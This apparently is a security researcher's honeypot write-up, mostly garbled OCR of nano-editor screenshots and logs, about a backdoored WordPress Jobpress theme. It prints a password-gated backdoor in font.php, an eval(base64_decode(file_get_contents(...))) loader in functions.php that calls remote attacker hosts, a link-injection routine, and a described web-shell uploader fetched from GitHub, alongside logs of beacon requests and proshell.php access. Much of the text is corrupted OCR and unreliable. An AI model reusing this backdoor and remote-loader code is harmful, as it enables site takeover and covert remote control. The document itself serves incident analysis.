| NU nano 2-3<br>hp<br>or _reporti<br>start0;<br>Handle Tra<br>esince 0.7;<br>epackage w<br>epackage w<br>elink http<br>Executing /<br>esince wor.<br>Author Tem<br>The templat<br>esince wor.<br>Loads the '<br>syaurul=5.                                                                                                    | 5:3<br>mg(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke theme available<br>anslations cabe<br>arslations cabe<br>arslations cabe<br>arslations cabe<br>arslations cabe<br>arslations cabe<br>arslations cabe<br>arslations cabe<br>arslations cabe<br>arslations cabe<br>arslations cabe<br>arslations cabe<br>change web2feel<br>Press AJAX Process<br>ordpress<br>cabe<br>cabe<br>cabe<br>cabe<br>arslations cabe<br>arslations cabe<br>ars                                                                                                    | cks Sent to words<br>for translation<br>find in the Jan<br>these in the Jan<br>to the name of y<br>Execution.<br>.org/AJAX_in_Plug<br>Author Profile pa<br>plate" based on t                                                                                                    | rress<br>nguages/directory<br>web2feel, use a fin<br>rour theme in all t<br>pins                                                                                                    | File: wp-inclu<br>d and replace<br>he template file             | Cur Pos<br>Go To Line                            | AV Prev Page<br>AV Next Page | First Line                      | To Bracket                                  | Copy Text                    | Indent<br>Uninde         | t Text Jan Un<br>ent Text 2 = 5 Re                         |
| NU nano 2-3<br>hp<br>or _reporti<br>start():<br>Handle Tra-<br>esince 0.7:<br>epackage with<br>esubpackage<br>/**<br>* Mal<br>* Mal<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* Mal<br>* To<br>* To                                                                                                    | 5.3<br>mg(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke theme available<br>anslations can be<br>yy angle be<br>change web2fell<br>Press AJAX Process<br>ordpress<br>change web2fell<br>Press AJAX Process<br>add press<br>AJAX process.<br>dpress 1.4<br>plate<br>te for displaying<br>ordpress<br>1.0<br>"Author Filter Tem<br>SERVER["uTTP_HOST"<br>- S.GET["u"];<br>surull,0;3)=50 )                                                                                                    | cks Sent to words<br>for translation<br>filed in the /lar<br>tit be name of y<br>Execution.<br>.org/AJAX_in_Plug<br>Author Profile pa<br>plate" based on t<br>];<br>{                                                                                                    | rress<br>mpunges/directory<br>do2feel, use a fin<br>rour theme in all ti<br>nins<br>mges.                                                                                                    | File: wp-inclu<br>d and replace<br>he template file<br>er_type" | 2 Gur Pos<br>2 Gur Pos<br>ides/fonts/font.ph     | Prev Page<br>hext Page       |                                 |                                             |                              | Indent<br>Uninde         | t Text jan un<br>ent Text i E                              |
| SNU mano 2-1<br>php<br>for preporting<br>solar 2-2<br>satar(2):<br>Handle Tra-<br>esine 0.7:<br>esine 0.7:<br>esine word<br>esine word<br>esine word<br>esine word<br>solar 2-2<br>(solar 2-2<br>esine word<br>esine word<br>the templat<br>esine word<br>(solar 2-2<br>(solar 2-2<br>(solar 2                                                                                                    | 5.3<br>mg(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke theme available<br>anslations can be<br>yy angle be<br>change web2fell<br>Press AJAX Process<br>ordpress<br>change web2fell<br>Press AJAX Process<br>add press<br>AJAX process.<br>dpress 1.4<br>plate<br>te for displaying<br>ordpress<br>1.0<br>"Author Filter Tem<br>SERVER["uTTP_HOST"<br>- S.GET["u"];<br>surull,0;3)=50 )                                                                                                    | cks Sent to words<br>for translation<br>filed in the /lar<br>tit be name of y<br>Execution.<br>.org/AJAX_in_Plug<br>Author Profile pa<br>plate" based on t<br>];<br>{                                                                                                    | rress<br>mpunges/directory<br>do2feel, use a fin<br>rour theme in all ti<br>nins<br>mges.                                                                                                    | File: wp-inclu<br>d and replace<br>he template file<br>er_type" | 2 Gur Pos<br>2 Gur Pos<br>ides/fonts/font.ph     | Prev Page<br>hext Page       |                                 |                                             |                              | Indent                   | t Text July Un                                             |
| ANU MANDO 2-1<br>php<br>or_reporting<br>sion_reporting<br>sion_reporting<br>sion_reporting<br>sion_start:<br>sion_start:<br>escape<br>escape with<br>escape with<br>escape with<br>escape with<br>escape with<br>Author Tem<br>The templation<br>escape with<br>Author Tem<br>The templation<br>escape with<br>escape with<br>es                                                                                                    | 5:3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke these available<br>anslations can be<br>anslations can be<br>anslations can be<br>you're building a<br>change 'web2feel'<br>Press AJAX Process<br>ordpress<br>codpress<br>AJAX process.<br>dpress 1.4<br>plate<br>te for displaying<br>ordpress<br>te for displaying<br>ordpress<br>slow<br>muthor Filter Tem<br>SERVE("HTP.HOT")"<br>Sauthor Filter Tem<br>SERVE("HTP.HOT")"<br>Syaurul,0,3)==34<br>(\$_nosr("sifre");<br>Southor2];<br>log(print_r(date("sifre");<br>Southor2];<br>slow<br>slow<br>slow<br>slow<br>slow<br>codpress<br>slow<br>slow | cks Sent to words                                                                                                    | ress<br>guages/ directory<br>web2feel, use a fin<br>our theme in all th<br>pins<br>ges.<br>the query var "filt<br>server["request_tur], tru-                                                                                              | File: wp-inclu<br>d and replace<br>he template file<br>er_type" | 2 Gur Pos<br>2 Gur Pos<br>ides/fonts/font.ph     | Prev Page<br>hext Page       |                                 | RVER ['REMOTE_ADDR'<br>www./ttel/honeyweb.t |                              | Indent<br>Uninde         | t Text July Un                                             |
| NU mano 20<br>hp<br>or_reporti<br>sion_start<br>start0;<br>Handle Tra<br>#since 0.7;<br>#package wi<br>#subpackage<br>#since vor<br>* to<br>* to                                                                                                    | 5:3<br>ng(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke these available<br>anslations can be<br>anslations can be<br>anslations can be<br>you're building a<br>change 'web2feel'<br>Press AJAX Process<br>ordpress<br>codpress<br>AJAX process.<br>dpress 1.4<br>plate<br>te for displaying<br>ordpress<br>te for displaying<br>ordpress<br>slow<br>set for displaying<br>ordpress<br>slow<br>author Filter Tem<br>SERVE("HTP.HOT")"<br>Saudion ("sfire");<br>Southor2";<br>slow(print_r(date("stire");<br>southor2;<br>slow(print_r(date("stire");<br>slow(print_r(date("stire");<br>slow(print_r(stire");<br>slow(print_r(stire");<br>slow(print_r(                                                                                                    | cks Sent to words                                                                                                    | ress<br>guages/ directory<br>web2feel, use a fin<br>our theme in all th<br>pins<br>ges.<br>the query var "filt<br>server["request_trip<br>r(genet["u"], tru                                                                               | File: wp-inclu<br>d and replace<br>he template file<br>er_type" | 2 Gur Pos<br>2 Gur Pos<br>ides/fonts/font.ph     | Prev Page<br>hext Page       |                                 |                                             |                              | Indent<br>Uninde         | t Text July Un<br>ent Text - Re                            |
| U namo 20<br>p<br>p<br>r_reportin<br>ion_start<br>tart():<br>tard() =<br>tart():<br>tart():                                                                                                    | 5.3<br>mg(0);<br>();<br>ckbacks and Pingba<br>1<br>ordPress<br>e Trackbacks<br>ke theme available<br>anslations can be<br>yy angle be<br>change web2fell<br>Press AJAX Process<br>ordpress<br>change web2fell<br>Press AJAX Process<br>add press<br>AJAX process.<br>dpress 1.4<br>plate<br>te for displaying<br>ordpress<br>1.0<br>"Author Filter Tem<br>SERVER["uTTP_HOST"<br>                                                                                                    | cks Sent to words<br>for translation<br>filed in the /las<br>theme based on v<br>to the name of j<br>Execution.<br>.org/AJAX_in_Plug<br>Author Profile pa<br>plate" based on t<br>]:<br>{<br>'d=m=Y H;1is', S<br>.u': _print<br>CG24956cab832283;<br>(2=posT["Sife"])<br>ubstr(Sdosyaural) | <pre>yuages/ directory yuages/ directory yuages/ directory yuse a fin yuse a fin yuse a fin yuse yuse a fin yuse yuse a fin yuse yuse a fin yuse yuse a fin yuse yuse a fin yuse yuse a fin yuse yuse yuse yuse yuse yuse yuse yuse</pre> | File: wp-inclu<br>d and replace<br>he template file<br>er_type" | 2 Gur Pos<br>2 Gur Pos<br>ides/fonts/font.ph     | Prev Page<br>hext Page       |                                 |                                             |                              | Indent<br>Uninde         | t Text July Un<br>ent Text - Re                            |

After a short while, the malicious person entered a 13-character complex password consisting of special characters, upper and lower case letters, and numbers, that matches the md5 digest value 050c5218c20c624956eab832283a59b7, into the font.php file! After not receiving the response he expected, he then sent the address raw.githubusercontent.com/eynisey/test/master/test.txt, which allows for remote uploading of a php web shell to the file system via the "wp" parameter, to the js.php file and thus, two methods emerged that provided the malicious user the ability to access the target system.

| GNU nano 2.5                                                                                                    | 5.3                                                                                                    |                                                                                                    | Fil                                                                                                    | e: wp-content/th                                                                                                    | emes/Jobpress/fun                                                                                                    | ictions.php                                                                                                    |                                             |                        |                              |                                            | ^               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|------------------------|------------------------------|--------------------------------------------|-----------------|
| /* eval(base64                                                                                                    |                                                                                                    | zmlszv9nzxRfy29u<br>dimsizi.com/yaba<br>i);<br>:i:s', \$_SERVER[                                                                                                    | udGvudHMoImhOdHA6Ly9<br>anci/1.php?a-http://<br>['REQUEST_TIME']), t<br>. print_r(\$get_veri                                                                                                    | 5YwthbGFkaw1zaXp<br>".\$_SERVER['HTTF                                                                                                    | pLmNvbs95YwJhbmNp<br>_HOST'];                                                                                                    | oL3gudHhOIikpOw—'                                                                                                    |                                             | REMOTE_ADDR' ], t      | rue).                        |                                            |                 |
| if(@function_e<br>@\$get_<br>@\$ch =<br>@curl_                                                                                              | exists( <b>"curl_init"</b><br>_verileri = <b>"http:</b><br>= curl_init();<br>_setopt(_\$ch_, CUR                                                                                                    | )){<br>//wp.com.tr/alar                                                                                                    | <pre>. print_r(Sget_veri<br/>nkontrol/l.php?a=//"<br/>_verileri);<br/>_SERVER['REQUEST_TI<br/>. print_r(Sget_veri<br/>f</pre>                                                                                                    | . \$_server['serve                                                                                                    | r(n, s, /var/ww                                                                                                    | w/num/noneyweb.t                                                                                                    | xt );                                       |                        |                              |                                            |                 |
| error_<br>@\$veri<br>@curl_<br>}elseif(@funct                                                                                               | _log(print_r(date(<br>i = curl_exec(\$ch)<br>_close(\$ch);<br>tion_exists( <b>"file</b>                                                                                                    | 'd-m-Y H:i:s', S<br>"Request: "<br>net contents")){                                                                                                    | <pre>\$_SERVER['REQUEST_TI . print_r(\$get_veri [ hkontro]/l.php?a=//"</pre>                                                                                                    | ME']), true) .<br>leri, true) . "\                                                                                                    | '[wp.com.tr Reque<br>r\n", 3, "/var/ww                                                                                                    | st] Client: ". p<br>w/html/honeyweb.t                                                                                                    | rint_r(\$_SERVER ['<br>xt");                | REMOTE_ADDR' ], t      | rue).                        |                                            |                 |
| @\$get_<br>@file_<br>error_                                                                                                    | _verileri = "http:<br>_get_contents(\$get<br>_log(print_r(date(                                                                                                    | /wp.com.tr/alar<br>verileri);<br>'d-m-Y H:i:s', S<br>"Request: "                                                                                                    | hkontrol/l.php?a=//"<br>S_SERVER['REQUEST_TI<br>. print_r(\$get_veri                                                                                                    | . <b>\$_SERVER['SERVE</b><br>ME']), true) . '<br>leri, true) . "\                                                                                                    | R_NAME'];<br>'[wp.com.tr Reque<br>r\n", 3, "/var/ww                                                                                                    | st] Client: ". p<br>w/html/honeyweb.t                                                                                                    | rint_r(\$_SERVER ['<br>xt");                | REMOTE_ADDR' ], t      | rue).                        |                                            |                 |
| } //                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| <pre>function selfu \$uri = isset(\$ \$_SERVER['PHP_ \$uri = parse_u \$protocol = \$_ \$port = (\$_SER \$server = (\$_ return \$proto</pre> |                                                                                                    | URI']) ? \$_SERVE<br>ATH);<br>'https' : 'http<br>] == "80") ? ""<br>KE'] == 'localho<br>.\$port.\$uri;                                                                                                    | ER['REQUEST_URI'] :<br>);<br>; (":".\$_SERVER[ <b>"SE</b><br>DST') ? \$_SERVER[ <b>"SE</b>                                                                                                    | RVER_PORT"]);<br>RVER_ADDR"] : \$_                                                                                                    | SERVER['SERVER_NA                                                                                                    | ME'];                                                                                                    |                                             |                        |                              |                                            |                 |
| }<br>function fflin<br>global \$wpdb,                                                                                                    | nkO {                                                                                                    | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| if [[!is_page()<br>\$contactid = \$                                                                                                    | ) && !is_front_pag<br>Swpdb->get_var("SE                                                                                                    | e()) return;<br>LECT ID FROM Swp                                                                                                    | odb->posts<br>st_title LIKE 'conta<br>ontactid    !is_from                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| <pre>\$fflink = get_ \$ffref = get get</pre>                                                                                                | _option('fflink');                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| <pre>if (!\$fflink       \$x = \$x ? '&amp;     @\$get_verile     \$response =     if (is array)</pre>                                      | <pre>   \$x &amp;&amp; (\$x == \$f %ffref='.\$ffref : eri = "http://www. wp_remote_get(\$ge (\$response))</pre>                                                                                                    | fref)) {<br>;;<br>fabthemes.com/fa<br>t_verileri);                                                                                                    | abthemes.php?getlink<br>SERVER['REQUEST_II<br>int_r(3_REQUEST['DS<br>. print_r(3get_veri<br>". print_r(3respons<br>'body']; else Sffli                                                                                                    | -".urlencode(sel                                                                                                    | furL()).\$x;                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| error_                                                                                                    | _log(print_r(date(                                                                                                    | d-m-Y H:i:s', S<br>\$x: pri<br>Request:                                                                                                    | <pre>\$_SERVER['REQUEST_TI<br/>int_r(\$_REQUEST['DKS</pre>                                                                                                    | ME']), true) .<br>WFYUW**'], true)<br>leri, true) .                                                                                                    | [FFLink Request]                                                                                                    | <b>client:</b> ". prin                                                                                                    | t_r(\$_server ['rem                         | OTE_ADDR' ], true      |                              |                                            |                 |
| <pre>if (is_array if (substr(\$     \$fflink =</pre>                                                                                        | /(\$response)) \$ff1<br>\$ff1ink, 0, 11) !=<br>;                                                                                                    | ink = \$response:<br>'!fabthemes#')                                                                                                    | ['body']; else \$ffli                                                                                                    | nk = ;                                                                                                    | . \r\n , 3, /v                                                                                                    | ar/www/ncmi/noney                                                                                                    | web.txt );                                  |                        |                              |                                            |                 |
| <pre>else {     \$fflink =     if (isset(     """""""""""""""""""""""""""""""""</pre>                                                       | explode('#',\$ffli<br>(\$fflink[2]) && \$f                                                                                                    | nk);<br>flink[2]) {                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| update_c                                                                                                    | option('fflink', \$                                                                                                    | flink[1]);<br>fflink[2]);                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                        |                              |                                            | - 1             |
| <pre>\$fflink } else \$ffli</pre>                                                                                                    | = \$fflink[2];<br>ink = '';                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| AG Get Help<br>AX Exit                                                                                                    | AD Write Out                                                                                                    | Where Is<br>Replace                                                                                                    | AK Cut Text                                                                                                    | AJ Justify<br>AT To Spell                                                                                                    | C Cur Pos<br>Go To Line                                                                                                    | AY Prev Page<br>AV Next Page                                                                                                    | First Line                                  | M-W WhereIs Nex        | t Mark Text<br>M-A Copy Text | M-1 Indent Text M-U Undo                   |                 |
| www.kariyerduny                                                                                                    | yasiorg// ×                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                        |                              | bilan —                                    | o ×             |
|                                                                                                    | (i) www.kariyerdunyasi.or                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                             |                        |                              | D 🖈 🔍 🛇 🛅 🔮                                |                 |
| Hack 4 Career. Int<br>24-05-2018 23:02:                                                                                                    | for in LinkedIn 🈏 M<br>07 [wp.com.tr Request]                                                                                                    | Client: 140.143.10                                                                                                    | Inbox-mertsarica@<br>.71 Request: http://wp.cc<br>0.143.10.71 Request: http                                                                                                    | om.tr/alankontrol/1.                                                                                                    | hp?a=//46.101.10.120                                                                                                    | .,,,=0.101.10.110                                                                                                    |                                             |                        | hacking Attemp               | 1/2 • • ×                                  | Other bookmarks |
| 24-05-2018 23:02:<br>24-05-2018 23:02:                                                                                                    | :07 [wp.com.tr Request]<br>:08 [Yakaladimsizi.com                                                                                                    | Client: 140.143.10.<br>Request] Client: 146                                                                                                    | .71 Request: http://wp.co<br>0.143.10.71 Request: http                                                                                                    | om.tr/alankontrol/l.p<br>o://yakaladimsizi.com                                                                                                    | hp?a=//46.101.10.120<br>//yabanci/l.php?a=http                                                                                                    | ://46.101.10.120                                                                                                    |                                             |                        |                              |                                            |                 |
| 24-05-2018 23:02:                                                                                                    | 08 [wp.com.tr Request]                                                                                                    | Client: 140.143.10.                                                                                                    | .71 Request: http://wp.co<br>0.143.10.71 Request: http<br>.71 Request: http://wp.co                                                                                                    | om.tr/alankontrol/1.                                                                                                    | hp?a=//46.101.10.120                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| 24-05-2018 23:02:                                                                                                    | 11 [Yakaladimsizi.com                                                                                                    | Request] Client: 146                                                                                                    | 0.143.10.71 Request: http://wp.cc<br>0.143.10.71 Request: http://wp.cc<br>0.143.10.71 Request: http                                                                                                    | ://vakaladimsizi.com                                                                                                    | /vabanci/l.php?a=http                                                                                                    | ://46.101.10.120                                                                                                    |                                             |                        |                              |                                            |                 |
| 24-05-2018 23:02:                                                                                                    | 11 [wp.com.tr Request]                                                                                                    | Client: 140.143.10.                                                                                                    | .71 Request: http://wp.co                                                                                                    | om.tr/alankontrol/1.                                                                                                    | hp?a=//46.101.10.120                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| 24-05-2018 23:02:                                                                                                    | 15 [Yakaladimsizi.com                                                                                                    | Request] Client: 146                                                                                                    | 0.143.10.71 Request: http<br>.71 Request: http://wp.co<br>0.143.10.71 Request: http                                                                                                    | ://vakaladimsizi.com                                                                                                    | <pre>/vabanci/l.php?a=http</pre>                                                                                                    | ://46.101.10.120                                                                                                    |                                             |                        |                              |                                            |                 |
| 24-05-2018 23:02:<br>24-05-2018 23:02:<br>24-05-2018 23:02:                                                                                 | 15 [wp.com.tr Request]<br>15 [Yakaladimsizi.com<br>15 [wp.com.tr Request]                                                                                                    | Client: 140.143.10<br>Request] Client: 140<br>Client: 140.143.10                                                                                                    | .71 Request: http://wp.co<br>0.143.10.71 Request: http<br>.71 Request: http://wp.co                                                                                                    | om.tr/alankontrol/l.p<br>o://yakaladimsizi.com<br>om.tr/alankontrol/l.p                                                                                                    | hp?a=//46.101.10.120<br>h/yabanci/l.php?a=http<br>hp?a=//46.101.10.120                                                                                                    | ://46.101.10.120                                                                                                    |                                             |                        |                              |                                            |                 |
| 24-05-2018 23:02:<br>24-05-2018 23:02:                                                                                                    | <pre>:16 [Yakaladimsizi.com<br/>:16 [wp.com.tr Request]</pre>                                                                                                    | Request] Client: 140<br>Client: 140.143.10                                                                                                    | 0.143.10.71 Request: http<br>.71 Request: http://wp.co                                                                                                    | ://yakaladimsizi.com<br>om.tr/alankontrol/l.p                                                                                                    | <pre>/yabanci/l.php?a=http<br/>hp?a=//46.101.10.120</pre>                                                                                                    | ://46.101.10.120                                                                                                    |                                             |                        |                              |                                            |                 |
| 24-05-2018 23:13:<br>24-05-2018 23:13:                                                                                                    | 36 [Yakaladimsizi.com<br>36 [wp.com.tr Request]                                                                                                    | Request] Client: 164<br>Client: 164.52.24.1                                                                                                    | 4.52.24.140 Request: http<br>140 Request: http://wp.co<br>4.119.191.98 Request: htt                                                                                                    | <pre>&gt;://yakaladimsizi.com<br/>om.tr/alankontrol/l.p</pre>                                                                                                    | /yabanci/l.php?a=http<br>hp?a=//46.101.10.120                                                                                                    | ://46.101.10.120:80                                                                                                    |                                             |                        |                              |                                            |                 |
| 24-05-2018 23:14:                                                                                                    | 40 [wp.com.tr Request]                                                                                                    | Client: 134.119.191                                                                                                    | 1.98 Request: http://wp.o                                                                                                    | om.tr/alankontrol/1.                                                                                                    | php?a=//46.101.10.120                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| 24-05-2018 23:14:                                                                                                    | 40 [EELink Request] Cl                                                                                                    | ient: 134.119.191.98                                                                                                    | 4.119.191.98 Request: htt<br>1.98 Request: http://wp.o<br>8 : Request: http://www.                                                                                                    | fabthemes.com/fabthe                                                                                                    | mes.php?getlink=http%                                                                                                    | 3A%2E%2E46.101.10.120%                                                                                                    | 2Fwp-includes%2Ffonts%                      | 2Fproshell.php Respon  | se: !fabthemes#519110#       | powered by wordpress                       |                 |
| 24-05-2018 23:14:<br>24-05-2018 23:14:<br>24-05-2018 23:14:                                                                                 | <pre>41 [Yakaladimsizi.com<br/>41 [wp.com.tr Request]<br/>42 [Yakaladimsizi.com</pre>                                                                                                    | Request] Client: 134<br>Client: 134.119.191<br>Request] Client: 134                                                                                                    | 4.119.191.98 Request: htt<br>1.98 Request: http://wp.o<br>4.119.191.98 Request: htt                                                                                                    | <pre>:p://yakaladimsizi.co<br/>:om.tr/alankontrol/l.<br/>:p://wakaladimsizi.co</pre>                                                                                                    | <pre>wm/yabanci/l.php?a=htt<br/>php?a=//www.kariyerdu<br/>wm/yabanci/l.php?a=htt</pre>                                                                                                    | p://www.kariyerdunyasi<br>nyasi.org                                                                                                    | .org                                        |                        |                              |                                            |                 |
| 24-05-2018 23:14:<br>24-05-2018 23:14:                                                                                                    | 42 [wp.com.tr Request]<br>42 [FFLink Request] Cl                                                                                                    | Client: 134.119.193<br>ient: 134.119.191.98                                                                                                    | 1.98 Request: http://wp.o<br>8 : Request: http://www.                                                                                                    | com.tr/alankontrol/1.<br>fabthemes.com/fabthe                                                                                                    | <pre>php?a=//www.kariyerdu mes.php?getlink=http%</pre>                                                                                                    | nyasi.org<br>3A%2F%2Fwww.kariyerdun                                                                                                    | .org<br>yasi.org%2Fwp-includes              | %2Ffonts%2Fproshell.pM | np Response: !fabtheme       | s#519111#powered by wordpress              |                 |
| 25-05-2018 02:14:                                                                                                    | 53 [Possible Hacking A                                                                                                    | ttempt] Client: 134.                                                                                                    | .119.191.98 U: 46. Sifre:<br>4.119.191.98 Request: htt<br>1.98 Request: http://wp.o                                                                                                    | \$Word#                                                                                                    |                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| 24-05-2018 23:15:<br>24-05-2018 23:15:<br>24-05-2018 23:15:                                                                                 | :04 [FFLink Request] Cl<br>:05 [Yakaladimsizi.com                                                                                                    | ient: 134.119.191.98<br>Request] Client: 134                                                                                                    | 8 : Request: http://why.<br>4.119.191.98 Request: htt<br>1.98 Request: http://why.                                                                                                    | fabthemes.com/fabthe<br>p://yakaladimsizi.co                                                                                                    | mes.php?getlink=http%<br>m/yabanci/l.php?a=htt                                                                                                    | 3A%2F%2F46.101.10.120%<br>p://www.kariyerdunyasi                                                                                                    | 2F Response: !fabtheme:<br>.org             | s#519105#powered by w  | ordpress                     |                                            | - 1             |
| 24-05-2018 23:15:                                                                                                    | 06 [Yakaladimsizi.com                                                                                                    | Request] Client: 134                                                                                                    | 4.119.191.98 Request: htt                                                                                                    | p://yakaladimsizi.co                                                                                                    | m/yabanci/l.php?a=htt                                                                                                    | p://www.kariyerdunyasi                                                                                                    | .org                                        |                        |                              |                                            |                 |
| 24-05-2018 23:15:<br>24-05-2018 23:15:<br>24-05-2018 23:15:                                                                                 | 06 [FFLink Request] Cl                                                                                                    | Client: 134.119.19:<br>ient: 134.119.191.98                                                                                                    | 1.98 Request: http://wp.o<br>8 : Request: http://www.<br>8 : Request: http://www.                                                                                                    | <pre>com.tr/alankontrol/l fabthemes.com/fabthe fabthemes.com/fabthemes.com/fabthemes.c</pre> | php?a=//www.kariyerdu<br>mes.php?getlink=http%                                                                                                    | nyasi.org<br>3A%2F%2Fwww.kariyerdun<br>3A%2F%2Fwww.kariyerdun                                                                                                    | yasi.org%2Fwp-content%                      | 2Fthemes%2FJobpress%2F | images%2Ftag.png Resp        | onse: !fabthemes#519104#powered by wordpre | 55              |
| 24-05-2018 23:15:<br>24-05-2018 23:15:                                                                                                    | :07 [Yakaladimsizi.com<br>:07 [wp.com.tr Request]                                                                                                    | Request] Client: 134<br>Client: 134.119.19                                                                                                    | 4.119.191.98 Request: htt<br>1.98 Request: http://wp.o                                                                                                    | :p://yakaladimsizi.co<br>:om.tr/alankontrol/l                                                                                                    | m/yabanci/l.php?a=htt<br>php?a=//mmw.kariyerdu                                                                                                    | p://www.kariyerdunyasi<br>nyasi.org                                                                                                    | org                                         |                        |                              |                                            |                 |
| 24-05-2018 23:15:<br>25-05-2018 02:15:                                                                                                    | :07 [FFLink Request] Cl<br>:10 [Possible Hacking A                                                                                                    | <pre>ient: 134.119.191.98 ttempt] Client: 134.</pre>                                                                                                    | 8 : Request: http://www.<br>.119.191.98 U: www.Sifre:                                                                                                    | fabthemes.com/fabthe<br>SWord#                                                                                                    | mes.php?getlink=http%                                                                                                    | 3A%2F%2Fwww.kariyerdun                                                                                                    | yasi.org%2Fwp-content%                      | 2Fthemes%2FJobpress%21 | images%2Ftag.png Resp        | onse: !fabthemes#519104#powered by wordpre | 55              |
| 24-05-2018 23:16:<br>24-05-2018 23:16:<br>24-05-2018 23:21:                                                                                 | 33 [wp.com.tr Request]                                                                                                    | Client: 178.215.166                                                                                                    | 8.215.166.192 Request: ht<br>6.192 Request: http://wp.<br>.177.255.34 Request: http                                                                                                    | .com.tr/alankontrol/                                                                                                    | .php?a=//46.101.10.12                                                                                                    | 0                                                                                                    |                                             |                        |                              |                                            |                 |
| 25-05-2018 00:06:                                                                                                    | 13 [Yakaladimsizi.com                                                                                                    | Request] Client: 114                                                                                                    | .177.255.34 Request: http:<br>.34 Request: http://wp.cc<br>4.30.72.232 Request: http                                                                                                    | ://yakaladimsizi.com                                                                                                    | /yabanci/l.php?a=http                                                                                                    | ://46.101.10.120:80                                                                                                    |                                             |                        |                              |                                            | - 1             |
| 25-05-2018 00:06:<br>25-05-2018 00:06:                                                                                                    | :13 [wp.com.tr Request]<br>:14 [Yakaladimsizi.com                                                                                                    | Client: 114.30.72.2                                                                                                    | 122 Dequests http://www.co                                                                                                    | m.tr/alankontrol/1.                                                                                                    | hala-//46 101 10 100                                                                                                    |                                                                                                    |                                             |                        |                              |                                            |                 |
| 25-05-2018 00:06:<br>25-05-2018 01:21:<br>25-05-2018 01:21:                                                                                 |                                                                                                    | Request] Client: 46.                                                                                                    | .101.10.120 Request: http                                                                                                    | ://yakaladimsizi.com                                                                                                    | /yabanci/l.php?a=http                                                                                                    | ://www.kariverdunyasi.                                                                                                    | org                                         |                        |                              |                                            |                 |
|                                                                                                    | 54 [Yakaladimsizi.com                                                                                                    | Client: 46.101.10.1                                                                                                    | 120 Request: http://wp.co                                                                                                    | om.tr/alankontrol/l.u                                                                                                    | hp?a=//mnr.kariverdun                                                                                                    | ://www.kariyerdunyasi.<br>vasi.org                                                                                                    | org                                         |                        |                              |                                            |                 |
| 25-05-2018 01:21:<br>25-05-2018 01:21:                                                                                                    | 54 [Yakaladimsizi.com<br>54 [wp.com.tr Request]<br>54 [Yakaladimsizi.com                                                                                                    | Client: 46.101.10.1<br>Request] Client: 139<br>Client: 139.162.100<br>Request] Client: 46.                                                                                                    | 120 Request: http://wp.cc<br>9.162.108.53 Request: htt<br>8.53 Request: http://wp.c<br>.101.10.120 Request: http://wp.c                                                                                                    | om.tr/alankontrol/l.p<br>p://yakaladimsizi.co<br>com.tr/alankontrol/l<br>o://yakaladimsizi.com                                                                                                    | <pre>whp?a=//www.kariyerdun<br/>wm/yabanci/l.php?a=htt<br/>php?a=//46.101.10.120<br/>w/yabanci/l.php?a=http</pre>                                                                                                    | ://www.kariyerdunyasi.<br>yasi.org<br>p://46.101.10.120<br>://www.kariyerdunyasi.                                                                                                    | org                                         |                        |                              |                                            |                 |
